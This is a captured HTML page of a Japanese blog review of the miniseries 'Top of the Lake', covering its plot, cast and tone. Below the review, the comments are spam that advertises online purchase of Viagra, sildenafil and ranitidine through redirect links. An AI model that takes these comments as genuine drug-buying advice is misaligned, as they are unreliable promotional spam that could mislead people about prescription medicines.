

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/9309
body_size: 23524
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「TOP OF THE LAKE」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「TOP OF THE LAKE」鑑賞 のコメントのフィード" href="https://kingink.biz/archives/9309/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/9309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/9309" />
<link rel='shortlink' href='https://kingink.biz/?p=9309' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F9309" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-9309 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-9309" class="post-9309 post type-post status-publish format-standard hentry category-television">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「TOP OF THE LAKE」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/9309" rel="bookmark"><time class="entry-date published" datetime="2013-03-17T11:20:51+09:00">2013/03/17</time><time class="updated" datetime="2013-03-17T22:40:12+09:00">2013/03/17</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/television" rel="category tag">海外テレビ番組</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img fetchpriority="high" decoding="async" src="https://kingink.biz/wp-content/uploads/2013/03/Top-of-the-Lake-560x560.jpg" alt="" title="Top of the Lake" width="560" height="560" class="aligncenter size-medium wp-image-9310" srcset="https://kingink.biz/wp-content/uploads/2013/03/Top-of-the-Lake-560x560.jpg 560w, https://kingink.biz/wp-content/uploads/2013/03/Top-of-the-Lake-150x150.jpg 150w, https://kingink.biz/wp-content/uploads/2013/03/Top-of-the-Lake.jpg 640w" sizes="(max-width: 560px) 100vw, 560px" /><br />
ジェーン・カンピオンが脚本と監督を務めたミニシリーズ。いちおう放送局はBBCらしいがニュージーランドの番組という感じ。</p>
<p>舞台となるのはニュージーランドのパラダイスという田舎町。そこにある大きな湖に12歳の少女が服を着たまま浸かっているのが発見され、彼女は警察に保護される。そして検査の結果彼女が妊娠５ヶ月目であることが判明し、性的虐待を疑われて、ちょうど近くに住む母親を訪れていた女刑事のロビン・グリフィンが担当につけられる。しかし少女は誰が赤ん坊の父親であるかについては口を閉ざし、さらに少女の父親は地元で顔の利いたゴロツキであった。そしてその頃、湖に面した土地が購入され、男性に虐待された過去を持つ女性たちによるコミューンが作られるのだが、そのことをゴロツキの親父は快く思わず…というようなプロット。</p>
<p>これもまた「THE KILLING」もしくはこないだの「Broadchurch」に通じる田舎町の暗いミステリーといった内容で、イギリス人はこういうの好きなんだろうね。ただし今回のは殺人事件で話が始まるわけではなく（偶発的なものが１つ起きるが）、ミステリーよりも人間関係のドラマを強調したものになっている。ちなみに「湖の水は冷たい」と言われつつも屋外でタンクトップ着た人がいたりコート着た人がいたりと、季節感がいまいちよく分からなかったな。</p>
<p>主人公のロビンを演じるのは「マッドメン」のエリザベス・モス。アゴの立派なサイエントロジストという印象くらいしか持ってなかったけど、この作品ではメランコリックな役をうまく演じている。そして地元のゴロツキ親父を演じるのがピーター・マランで、それに対する女性コミューンのリーダーを演じるのがホリー・ハンターと、世界の果てで撮影した番組にしてはキャストは豪華な方かな。</p>
<p>出てくる女性は主人公も含めてみんな男性に虐げられたトラウマを抱えていて、一方で男たちは粗野なゴロツキ・不誠実な警官・サエない不動産屋など、といったかなり白黒ついた設定になっているのはカンピオンの思想を明確に表しているのでしょう。それはそれで悪くないけど、話が淡々としているためにミステリーであっても次の話への引っかけが無い、というのはシリーズとしてはどうなんでしょう。<br />
<iframe width="560" height="315" src="http://www.youtube.com/embed/pabAM7xIt3Q?rel=0" frameborder="0" allowfullscreen></iframe></p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			「「TOP OF THE LAKE」鑑賞」への145件のフィードバック		</h2>

				<nav id="comment-nav-above" class="navigation comment-navigation" role="navigation">
			<h2 class="screen-reader-text">コメントナビゲーション</h2>
			<div class="nav-links">

				<div class="nav-previous"><a href="https://kingink.biz/archives/9309/comment-page-2#comments" >過去のコメント</a></div>
				<div class="nav-next"></div>

			</div><!-- .nav-links -->
		</nav><!-- #comment-nav-above -->
		
		<ol class="comment-list">
					<li id="comment-389108" class="comment even thread-even depth-1">
			<article id="div-comment-389108" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/52e464e3b432e65f4d223bf62b0473d8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/52e464e3b432e65f4d223bf62b0473d8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://toolbarqueries.google.ps/url?sa=i&#038;url=http://strongvpls.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-389108"><time datetime="2025-07-15T19:30:43+09:00">2025/07/15 7:30 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy cheap generic ranitidine &#8211; <a href="https://aranitidine.com/" rel="nofollow ugc">https://aranitidine.com/</a>  zantac canada</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-391100" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-391100" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/46fea2982be02bdcae8b891ba1f4f35e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/46fea2982be02bdcae8b891ba1f4f35e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.jschell.de/link.php?url=aranitidine.com&#038;goto=google_news" class="url" rel="ugc external nofollow">u8ftv</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-391100"><time datetime="2025-07-16T20:37:28+09:00">2025/07/16 8:37 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>viagra cialis pills &#8211; <a href="https://strongvpls.com/" rel="nofollow ugc">strong vpls</a> buy viagra melbourne australia</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-391233" class="comment even thread-even depth-1">
			<article id="div-comment-391233" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a0718c00be7c298f8982ef74fc5cd59e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0718c00be7c298f8982ef74fc5cd59e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://images.google.lt/url?q=http://aranitidine.com" class="url" rel="ugc external nofollow">oi79s</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-391233"><time datetime="2025-07-16T21:45:35+09:00">2025/07/16 9:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy viagra australia online &#8211; <a href="https://strongvpls.com/" rel="nofollow ugc">https://strongvpls.com/</a>  sildenafil 50 mg buy online india</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-391278" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-391278" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/050704f6a7e6b3603394b01dd74b2319?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/050704f6a7e6b3603394b01dd74b2319?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://davidpawson.org/resources/resource/416?return_url=http://aranitidine.com/" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-391278"><time datetime="2025-07-16T22:06:06+09:00">2025/07/16 10:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

